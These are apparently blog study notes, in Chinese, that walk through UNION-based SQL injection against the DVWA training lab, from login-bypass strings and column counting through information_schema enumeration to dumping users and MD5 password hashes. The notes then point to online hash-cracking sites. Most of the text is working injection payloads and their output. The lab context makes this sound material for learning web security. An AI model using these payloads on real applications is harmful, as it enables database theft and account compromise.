两要素
- 用户能够控制输入的内容
- web应用把用户输入的内容,在没有经过过滤或者严格过滤的情况下带入到数据库中执行
分类
- GET和POST
- 整数型,字符型,搜索型
万能密码
’1 or 1 = 1#
1 or 1 = 1#
注释符:
--(后面有空格)--+%23
注入流程:
- 判断是否有注入信息
- 获取数据库基本信息
- 获取数据库名
- 获取表名
- 获取列名
- 获取用户数据
- 破解加密数据
- 提权
- 内网渗透
判断是否存在注入,判断注入类型-第一步
1 or 1 = 1#
1' or 1 = 1#
注:
get传参方式中大概率存在url编码
%20-->空格
%23--> 井号
%3d-->等号
加号可以代替空格
union select 注入-第二步
1' order by 1 --
1' order by 2 --
1' or 1 = 1 order by n --
判断列数可以使用二分法
假如只有两列,order by 3,那么就会报错-->用于判断列数
union:联合,合并。将多条查询语句的结果合并成一个结果
要求:
- 多条查询语句的查询列数是一致的
- union关键字默认去重,如果使用union all可以包含重复项
union联合注入-第三步
获取数据库中的信息:判断显示位
1' union select 1,2--
这里使用-1使union之前的语句查询无结果,则显示的时候就会显示union之后的第二条语句
DVWA:
ID: 1' union select 1,2 #
First name: admin
Surname: admin
ID: 1' union select 1,2 #
First name: 1 #显示位1
Surname: 2 #显示位2
union联合注入-第四步
获取数据库中的信息:用户、版本、数据库名
1' union select version(),user()#
常用函数:
user()返回当前使用数据库的用户
version()返回当前数据库版本
database()返回当前使用的数据库版本
DVWA
1' union select database(),user()#
ID: 1' union select database(),user()#
First name: admin
Surname: admin
ID: 1' union select database(),user()#
First name: dvwa #数据库名
Surname: root@localhost #用户名
union联合注入-第五步
获取数据库信息:
- SCHEMATA表:当前MYsql中所有数据库的信息。show databases命令:命令从这个表获取数据
- TABALES表:存储数据库中的表信息(包括视图),包括表属于哪个数据库,表的类型,存储引擎,创建时间等信息。show tables from database命令:从这个表获取结果
- COLUMNS表:存储表中的列信息,包括表有多少列,每个列的类型等。show columns from tablename命令,从这个表获取结果
mysql中的user表中有两列:user,password两列中存在登录数据库的用户名和密码
查询库名
1' union select 1,schema_name from information_schema.schemata
# 查询information_schema库中的schemeta表

DVWA
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: information_schema
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: challenges
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: dvwa
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: mysql
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: performance_schema
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: security
ID: 1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: test
查询表名
1' union select 1,table_name from information_schema.tables where table_schema = database()#
这一步可以跳过库查询
1' union select 1,table_name from information_schema.tables where table_schema = 'dvwa'#

DVWA
ID: 1' union select 1,table_name from information_schema.tables where table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,table_name from information_schema.tables where table_schema = 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' union select 1,table_name from information_schema.tables where table_schema = 'dvwa'#
First name: 1
Surname: users
查询列名
1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = database() #

DVWA
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name = 'users' and table_schema = 'dvwa' #
First name: 1
Surname: failed_login
查询数据(利用列名、表名)
1' union select user,password from users #
DVWA
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
union联合注入
字符串拼接
常用函数:
concat():将多个字符连接成一个字符串拼接
select concat('M','y','S','Q','L')
concat_ws():将多个字符串连接成一个字符串,但可以指定分隔符
select concat_ws('_','M','y','S','Q','L')
group_concat():将多行结果连在一起
select group_concat(user)from user;
DVWA
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: admin
Surname: admin
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: 1
Surname: admin_5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: 1
Surname: gordonb_e99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: 1
Surname: 1337_8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: 1
Surname: pablo_0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat_ws('_',user,password) from users #
First name: 1
Surname: smithy_5f4dcc3b5aa765d61d8327deb882cf99
解密-第六步
https://cmd5.com/
https://www.somd5.com/
数据库自己的账号密码加密是mysql5的加密方式






评论区